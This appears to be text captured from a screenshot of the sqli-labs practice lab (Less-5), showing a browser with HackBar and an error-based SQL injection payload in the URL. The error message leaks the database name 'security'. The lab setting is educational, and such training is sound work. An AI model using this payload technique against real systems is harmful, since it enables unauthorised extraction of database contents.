 Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-5?id=1' and 0 union SELECT 1,2,COUNT(*) FROM information_schema.TABLES group by concat(database(), floor(rand(0)*2)) %23